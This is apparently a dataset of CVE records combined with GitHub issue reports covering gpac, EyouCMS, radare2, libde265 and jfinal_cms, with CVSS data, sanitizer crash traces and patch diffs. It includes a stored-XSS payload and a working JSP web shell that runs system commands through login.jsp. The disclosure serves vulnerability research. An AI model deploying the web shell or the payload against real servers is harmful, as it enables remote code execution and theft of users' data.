Arg segdur set but not used
Arg profile set but not used
Arg !sap set but not used
Arg buf set but not used
Arg !check_dur set but not used
Arg pssh set but not used
Arg subs_sidx set but not used
Error DASHing file: Filter not found for the desired type
=================================================================
==150880==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 120 byte(s) in 1 object(s) allocated from:
#0 0x7f7fcaf3ca57 in __interceptor_calloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:154
#1 0x7f7fc9d73286 in extract_attributes media_tools/m3u8.c:329
Indirect leak of 11 byte(s) in 1 object(s) allocated from:
#0 0x7f7fcaf3ca57 in __interceptor_calloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:154
#1 0x7f7fc9d7385b in extract_attributes media_tools/m3u8.c:345
SUMMARY: AddressSanitizer: 131 byte(s) leaked in 2 allocation(s)..
3.Reproduction
./MP4Box -dash 500000 $poc
4.POC file
[crash.00.zip](https://github.com/gpac/gpac/files/13276778/crash.00.zip)
5.Impact
Memory leaks can cause program performance degradation, system crashes, or unpredictable behavior
6. Credit
jarront | memory leaks in extract_attributes media_tools/m3u8.c:329 | https://api.github.com/repos/gpac/gpac/issues/2680/comments | 0 | 2023-11-07T07:24:45Z | 2023-12-04T10:07:50Z | https://github.com/gpac/gpac/issues/2680 | 1,980,712,658 | 2,680 |
CVE-2023-46935 | 2023-11-21T07:15:09.967 | eyoucms v1.6.4 is vulnerable Cross Site Scripting (XSS), which can lead to stealing sensitive information of logged-in users. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/55"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "8E52879A-3ABB-441B-B6A9-A91E6C700778",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/55 | [
"Exploit"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | Software Link : https://github.com/weng-xianhu/eyoucms
Website : http://www.eyoucms.com/
Vulnerable version 1.6.4 download address :https://qiniu.eyoucms.com/source/EyouCMS-V1.6.4-UTF8-SP1_1015.zip
After the installation is complete, log in as admin, open the page
[](https://imgse.com/i/piEvffK)
[](https://imgse.com/i/piEvoOH)
Here you can fill in malicious JavaScript code to cause stored xss
[](https://imgse.com/i/piEvXff)
Enter the code and it will be automatically saved successfully
[](https://imgse.com/i/piEx3h6)
Refresh the page
Malicious code is inserted into the webpage
[](https://imgse.com/i/piEx6gS)
Causes stored XSS to steal sensitive information of logged-in users
[](https://imgse.com/i/piExdHA)
POC :
```Plaintext
"><img src=1 onerror=alert(/xss/)><
```
| There is stored XSS in version 1.6.4 which can lead to stealing sensitive information of logged-in users | https://api.github.com/repos/weng-xianhu/eyoucms/issues/55/comments | 1 | 2023-10-25T08:40:36Z | 2024-03-22T02:09:22Z | https://github.com/weng-xianhu/eyoucms/issues/55 | 1,960,863,122 | 55 |
CVE-2023-47016 | 2023-11-22T07:15:07.530 | radare2 5.8.9 has an out-of-bounds read in r_bin_object_set_items in libr/bin/bobj.c, causing a crash in r_read_le32 in libr/include/r_endian.h. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/gandalf4a/65705be4f84269cb7cd725a1d4ab2ffa"
},
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/radareorg/radare2/commit/40c9f50e127be80b9d816bce2ab2ee790831aefd"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch"
],
"url": "https://github.com/radareorg/radare2/issues/22349"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0E042C08-7911-4974-A2A6-95F0EFD10809",
"versionEndExcluding": "5.9.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/radareorg/radare2/issues/22349 | [
"Exploit",
"Patch"
] | github.com | [
"radareorg",
"radare2"
] | # Version
```
$ r2 -v
radare2 5.8.9 31339 @ linux-x86-64
birth: git.5.8.8-691-gb2de2288d8 2023-10-17__01:18:28
commit: b2de2288d8299f89288c503fc2ce22381b61aba0
```
# Platform
```
$ uname -a
Linux user-GE40-2PC-Dragon-Eyes 6.2.0-33-generic #33~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Sep 7 10:33:52 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
```
# Asan
```
WARN: mach0 header contains too many sections (268435492). Wrapping to 4
ERROR: parsing segment
WARN: Cannot initialize items
=================================================================
==651889==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6160000086ef at pc 0x7fd883ae6cf1 bp 0x7ffcc29f8db0 sp 0x7ffcc29f8da8
READ of size 1 at 0x6160000086ef thread T0
#0 0x7fd883ae6cf0 in r_read_le32 /home/user/fuzzing_radare2/radare2/libr/include/r_endian.h:194:17
#1 0x7fd883ae6cf0 in r_read_at_le32 /home/user/fuzzing_radare2/radare2/libr/include/r_endian.h:203:9
#2 0x7fd883ae6cf0 in r_read_le64 /home/user/fuzzing_radare2/radare2/libr/include/r_endian.h:217:21
#3 0x7fd883ae6cf0 in r_ptr /home/user/fuzzing_radare2/radare2/libr/../libr/bin/p/bin_xnu_kernelcache.c:475:24
#4 0x7fd883ae6cf0 in process_constructors /home/user/fuzzing_radare2/radare2/libr/../libr/bin/p/bin_xnu_kernelcache.c:992:18
#5 0x7fd883adbe7e in entries /home/user/fuzzing_radare2/radare2/libr/../libr/bin/p/bin_xnu_kernelcache.c:852:2
#6 0x7fd8837bf7f4 in r_bin_object_set_items /home/user/fuzzing_radare2/radare2/libr/bin/bobj.c:317:17
#7 0x7fd8837bec70 in r_bin_object_new /home/user/fuzzing_radare2/radare2/libr/bin/bobj.c:182:2
#8 0x7fd8837b3a72 in r_bin_file_new_from_buffer /home/user/fuzzing_radare2/radare2/libr/bin/bfile.c:613:19
#9 0x7fd883787033 in r_bin_open_buf /home/user/fuzzing_radare2/radare2/libr/bin/bin.c:310:8
#10 0x7fd8837867c3 in r_bin_open_io /home/user/fuzzing_radare2/radare2/libr/bin/bin.c:376:13
#11 0x7fd8870d2107 in r_core_file_do_load_for_io_plugin /home/user/fuzzing_radare2/radare2/libr/core/cfile.c:445:7
#12 0x7fd8870d2107 in r_core_bin_load /home/user/fuzzing_radare2/radare2/libr/core/cfile.c:653:4
#13 0x7fd88827b2ff in binload /home/user/fuzzing_radare2/radare2/libr/main/radare2.c:543:8
#14 0x7fd88827478a in r_main_radare2 /home/user/fuzzing_radare2/radare2/libr/main/radare2.c:1475:10
#15 0x55a6d135c52d in main /home/user/fuzzing_radare2/radare2/binr/radare2/radare2.c:114:9
#16 0x7fd887829d8f in __libc_start_call_main csu/../sysdeps/nptl/libc_start_call_main.h:58:16
#17 0x7fd887829e3f in __libc_start_main csu/../csu/libc-start.c:392:3
#18 0x55a6d129e444 in _start (/home/user/fuzzing_radare2/radare2/binr/radare2/radare2+0x1f444) (BuildId: 655cd64f4959101bcf192e77bc6bf062577e0708)
0x6160000086ef is located 6 bytes to the right of 617-byte region [0x616000008480,0x6160000086e9)
allocated by thread T0 here:
#0 0x55a6d1321478 in __interceptor_calloc (/home/user/fuzzing_radare2/radare2/binr/radare2/radare2+0xa2478) (BuildId: 655cd64f4959101bcf192e77bc6bf062577e0708)
#1 0x7fd883ae6389 in process_constructors /home/user/fuzzing_radare2/radare2/libr/../libr/bin/p/bin_xnu_kernelcache.c:981:14
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/user/fuzzing_radare2/radare2/libr/include/r_endian.h:194:17 in r_read_le32
Shadow bytes around the buggy address:
0x0c2c7fff9080: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9090: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff90a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff90b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff90c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c2c7fff90d0: 00 00 00 00 00 00 00 00 00 00 00 00 00[01]fa fa
0x0c2c7fff90e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff90f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9100: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9110: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9120: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==651889==ABORTING
```
# Reproduce
```
rabin2 -re poc
or
r2 -A -q poc
```
# POC File
https://github.com/gandalf4a/crash_report/blob/main/radare2/rabin2/rabin_hbo_194
# Credit
```
Gandalf4a
``` | heap-buffer-overflow at /radare2/libr/include/r_endian.h:194:17 in r_read_le32 | https://api.github.com/repos/radareorg/radare2/issues/22349/comments | 0 | 2023-10-27T11:53:55Z | 2023-10-29T02:20:47Z | https://github.com/radareorg/radare2/issues/22349 | 1,965,363,992 | 22,349 |
CVE-2023-43887 | 2023-11-22T18:15:08.747 | Libde265 v1.0.12 was discovered to contain multiple buffer overflows via the num_tile_columns and num_tile_row parameters in the function pic_parameter_set::dump. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/strukturag/libde265/commit/63b596c915977f038eafd7647d1db25488a8c133"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/418"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/11/msg00032.html"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.12:*:*:*:*:*:*:*",
"matchCriteriaId": "A736D1CB-9F33-4561-B10C-4074DF6C02F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/418 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | ## Summary
There is a segmentation fault caused by a buffer over-read on pic_parameter_set::dump due to an incorrect value of num_tile_columns or num_tile_rows.
## Tested with:
* Commit: 6fc550faeca2bbb1c82de5f29d970f6861146862 (master)
* PoC: [poc](https://drive.google.com/file/d/1ISOxgjmw9mPCs-vIh84hsgEB2MfMcwHj/view?usp=drive_link)
* cmd: `./dec265 -d poc`
## Crash output:
```
INFO: ----------------- SPS -----------------
INFO: video_parameter_set_id : 0
INFO: sps_max_sub_layers : 1
INFO: sps_temporal_id_nesting_flag : 1
INFO: general_profile_space : 0
INFO: general_tier_flag : 0
INFO: general_profile_idc : Main
INFO: general_profile_compatibility_flags: 0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
INFO: general_progressive_source_flag : 0
INFO: general_interlaced_source_flag : 0
INFO: general_non_packed_constraint_flag : 0
INFO: general_frame_only_constraint_flag : 0
INFO: general_level_idc : 60 (2.00)
INFO: seq_parameter_set_id : 0
INFO: chroma_format_idc : 1 (4:2:0)
INFO: pic_width_in_luma_samples : 416
INFO: pic_height_in_luma_samples : 240
INFO: conformance_window_flag : 1
INFO: conf_win_left_offset : 0
INFO: conf_win_right_offset : 0
INFO: conf_win_top_offset : 0
INFO: conf_win_bottom_offset: 0
INFO: bit_depth_luma : 10
INFO: bit_depth_chroma : 9
INFO: log2_max_pic_order_cnt_lsb : 4
INFO: sps_sub_layer_ordering_info_present_flag : 1
INFO: Layer 0
INFO: sps_max_dec_pic_buffering : 5
INFO: sps_max_num_reorder_pics : 3
INFO: sps_max_latency_increase_plus1 : 0
INFO: log2_min_luma_coding_block_size : 3
INFO: log2_diff_max_min_luma_coding_block_size : 1
INFO: log2_min_transform_block_size : 2
INFO: log2_diff_max_min_transform_block_size : 2
INFO: max_transform_hierarchy_depth_inter : 0
INFO: max_transform_hierarchy_depth_intra : 0
INFO: scaling_list_enable_flag : 0
INFO: amp_enabled_flag : 1
INFO: sample_adaptive_offset_enabled_flag : 1
INFO: pcm_enabled_flag : 0
INFO: num_short_term_ref_pic_sets : 11
INFO: ref_pic_set[ 0 ]: X...X.X.X.......|................
INFO: ref_pic_set[ 1 ]: ..........X.X...|...X............
INFO: ref_pic_set[ 2 ]: ............X.X.|.X...X..........
INFO: ref_pic_set[ 3 ]: ...............X|X.X...X.........
INFO: ref_pic_set[ 4 ]: .............X.X|X...X...........
INFO: ref_pic_set[ 5 ]: ..........X.X.X.|.X..............
INFO: ref_pic_set[ 6 ]: ...........X...X|X.X.............
INFO: ref_pic_set[ 7 ]: .............X..|X.X.X...........
INFO: ref_pic_set[ 8 ]: ........X.......|................
INFO: ref_pic_set[ 9 ]: ............X...|...X............
INFO: ref_pic_set[ 10 ]: ..............X.|.X...X..........
INFO: long_term_ref_pics_present_flag : 0
INFO: sps_temporal_mvp_enabled_flag : 1
INFO: strong_intra_smoothing_enable_flag : 1
INFO: vui_parameters_present_flag : 1
INFO: sps_extension_present_flag : 0
INFO: sps_range_extension_flag : 0
INFO: sps_multilayer_extension_flag : 0
INFO: sps_extension_6bits : 0
INFO: CtbSizeY : 16
INFO: MinCbSizeY : 8
INFO: MaxCbSizeY : 16
INFO: MinTBSizeY : 4
INFO: MaxTBSizeY : 16
INFO: PicWidthInCtbsY : 26
INFO: PicHeightInCtbsY : 15
INFO: SubWidthC : 2
INFO: SubHeightC : 2
INFO: ----------------- VUI -----------------
INFO: sample aspect ratio : 0:0
INFO: overscan_info_present_flag : 0
INFO: overscan_appropriate_flag : 0
INFO: video_signal_type_present_flag: 0
INFO: chroma_loc_info_present_flag: 0
INFO: neutral_chroma_indication_flag: 0
INFO: field_seq_flag : 0
INFO: frame_field_info_present_flag : 0
INFO: default_display_window_flag : 1
INFO: def_disp_win_left_offset : 0
INFO: def_disp_win_right_offset : 0
INFO: def_disp_win_top_offset : 0
INFO: def_disp_win_bottom_offset : 0
INFO: vui_timing_info_present_flag : 0
INFO: vui_poc_proportional_to_timing_flag : 0
INFO: vui_num_ticks_poc_diff_one : 1
INFO: vui_hrd_parameters_present_flag : 0
INFO: bitstream_restriction_flag : 0
INFO: ----------------- PPS -----------------
INFO: pic_parameter_set_id : 0
INFO: seq_parameter_set_id : 0
INFO: dependent_slice_segments_enabled_flag : 1
INFO: sign_data_hiding_flag : 1
INFO: cabac_init_present_flag : 0
INFO: num_ref_idx_l0_default_active : -84
INFO: num_ref_idx_l1_default_active : 12
INFO: pic_init_qp : 25
INFO: constrained_intra_pred_flag: 0
INFO: transform_skip_enabled_flag: 1
INFO: cu_qp_delta_enabled_flag : 0
INFO: pic_cb_qp_offset : 1
INFO: pic_cr_qp_offset : 0
INFO: pps_slice_chroma_qp_offsets_present_flag : 0
INFO: weighted_pred_flag : 0
INFO: weighted_bipred_flag : 1
INFO: output_flag_present_flag : 0
INFO: transquant_bypass_enable_flag: 0
INFO: tiles_enabled_flag : 1
INFO: entropy_coding_sync_enabled_flag: 0
INFO: num_tile_columns : 18815
INFO: num_tile_rows : 1
INFO: uniform_spacing_flag: 1
INFO: tile column boundaries: 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 3985 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 [1] 4017733 segmentation fault ./dec265 -d poc
```
## Analysis
While executing `decoder_context::read_pps_NAL`, parameters are read in
```c++
bool success = new_pps->read(&reader,this);
```
Inside the function, there is a check when setting `num_tile_columns` in case it goes over `DE265_MAX_TILE_COLUMNS`, which is 10.
```c++
if (tiles_enabled_flag) {
num_tile_columns = get_uvlc(br);
if (num_tile_columns == UVLC_ERROR ||
num_tile_columns+1 > DE265_MAX_TILE_COLUMNS) {
ctx->add_warning(DE265_WARNING_PPS_HEADER_INVALID, false);
return false;
}
```
After exiting due to reading more than `DE265_MAX_TILE_COLUMNS`, the headers are dumped by calling `dump`:
```c++
bool success = new_pps->read(&reader,this);
if (param_pps_headers_fd>=0) {
new_pps->dump(param_pps_headers_fd);
}
if (success) {
pps[ (int)new_pps->pic_parameter_set_id ] = new_pps;
}
```
In `dump`, the following code is executed to dump the tile column boundaries:
```c++
LOG0("tile column boundaries: ");
for (int i=0;i<=num_tile_columns;i++) {
LOG1("*%d ",colBd[i]);
}
LOG0("*\n");
```
As previously shown, `num_tile_columns` while be set to a higher number than `DE265_MAX_TILE_COLUMNS`. `colBd` is defined as:
`int colBd [ DE265_MAX_TILE_COLUMNS+1 ];`
Therefore, that loop will go over `colBd` and will print all the data pointed by the values found after the limits of `colBd` in memory until the end of the loop or the next memory address is invalid.
## Impact
* Information leak from memory
* Crash
If using a carefully crafted exploit, the impact could be an information leak without a crash.
## Patch
In order to prevent this, the `success` value should be checked before printing the information:
```diff
diff --git a/libde265/decctx.cc b/libde265/decctx.cc
index 223a6aaf..1b79adec 100644
--- a/libde265/decctx.cc
+++ b/libde265/decctx.cc
@@ -583,11 +583,10 @@ de265_error decoder_context::read_pps_NAL(bitreader& reader)
bool success = new_pps->read(&reader,this);
- if (param_pps_headers_fd>=0) {
- new_pps->dump(param_pps_headers_fd);
- }
-
if (success) {
+ if (param_pps_headers_fd>=0) {
+ new_pps->dump(param_pps_headers_fd);
+ }
pps[ (int)new_pps->pic_parameter_set_id ] = new_pps;
}
```
Another possibility could be to perform length checks inside the `dump` function to handle the case:
```diff
diff --git a/libde265/pps.cc b/libde265/pps.cc
index de3bcda1..a5abd9b3 100644
--- a/libde265/pps.cc
+++ b/libde265/pps.cc
@@ -903,14 +903,22 @@ void pic_parameter_set::dump(int fd) const
LOG1("uniform_spacing_flag: %d\n", uniform_spacing_flag);
LOG0("tile column boundaries: ");
- for (int i=0;i<=num_tile_columns;i++) {
- LOG1("*%d ",colBd[i]);
+ if (num_tile_columns+1 > DE265_MAX_TILE_COLUMNS) {
+ LOG0("Number of tile columns is invalid");
+ } else {
+ for (int i=0;i<=num_tile_columns;i++) {
+ LOG1("*%d ",colBd[i]);
+ }
}
LOG0("*\n");
LOG0("tile row boundaries: ");
- for (int i=0;i<=num_tile_rows;i++) {
- LOG1("*%d ",rowBd[i]);
+ if (num_tile_rows+1 > DE265_MAX_TILE_ROWS) {
+ LOG0("Number of tile rows is invalid");
+ } else {
+ for (int i=0;i<=num_tile_rows;i++) {
+ LOG1("*%d ",rowBd[i]);
+ }
}
LOG0("*\n");
```
## Other notes
The same issue occurs with `num_tile_rows`.
| Buffer over-read causes segmentation fault in pic_parameter_set::dump | https://api.github.com/repos/strukturag/libde265/issues/418/comments | 6 | 2023-08-30T14:08:02Z | 2023-11-22T19:19:54Z | https://github.com/strukturag/libde265/issues/418 | 1,873,762,647 | 418 |
CVE-2023-47503 | 2023-11-28T02:15:42.947 | An issue in jflyfox jfinalCMS v.5.1.0 allows a remote attacker to execute arbitrary code via a crafted script to the login.jsp component in the template management module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jflyfox/jfinal_cms/issues/58"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jflyfox:jfinal_cms:5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9B33E946-BD15-449C-B736-013773A64DF6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jflyfox/jfinal_cms/issues/58 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jflyfox",
"jfinal_cms"
] | There is a filter that by default denies direct access to JSP files.

The login.jsp in web.xml's <welcome-file-list> means that accessing the homepage module can directly invoke login.jsp.

The backend template management module can manage files under the web directory. It can modify the content of login.jsp through an interface call, inserting malicious code into the content of login.jsp.

Inject malicious code into login.jsp to execute commands and write the command execution result into mkodp_1.txt.


Accessing http://ip:port/jfinal_cms/admin/ will trigger the code inside login.jsp, leading to command execution and writing to mkodp_1.txt.

Repeat the above process to execute the "ip a" command.

The modified content of login.jsp is as follows:
`<%@ page language="java" pageEncoding="UTF-8"%>
<%
// 生成一个随机的文件名
String randomFileName = "mkodp_1.txt";
// 获取当前 JSP 文件所在的真实路径
String currentPath = application.getRealPath("/");
// 构建文件的绝对路径
String filePath = currentPath + randomFileName;
try {
String command = "whoami"; // 修改为你想要执行的命令
java.util.Scanner scanner = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
String result = scanner.hasNext() ? scanner.next() : "";
scanner.close();
// 将命令回显存储在变量中
String commandOutput = result;
// 创建文件并写入内容
java.io.FileWriter fileWriter = new java.io.FileWriter(filePath);
fileWriter.write(commandOutput);
fileWriter.close();
out.println("文件已生成:" + filePath);
} catch (Exception e) {
out.println("出现错误:" + e.getMessage());
}
%>
<%
response.sendRedirect("login");
%>
`
| Jfinal_ CMS V5.1.0 has login.jsp written to RCE | https://api.github.com/repos/jflyfox/jfinal_cms/issues/58/comments | 0 | 2023-08-18T07:50:35Z | 2023-08-19T02:26:24Z | https://github.com/jflyfox/jfinal_cms/issues/58 | 1,856,242,593 | 58 |
CVE-2023-48880 | 2023-11-29T16:15:07.167 | A stored cross-site scripting (XSS) vulnerability in EyouCMS v1.6.4-UTF8-SP1 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Menu Name field at /login.php?m=admin&c=Index&a=changeTableVal&_ajax=1&lang=cn. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
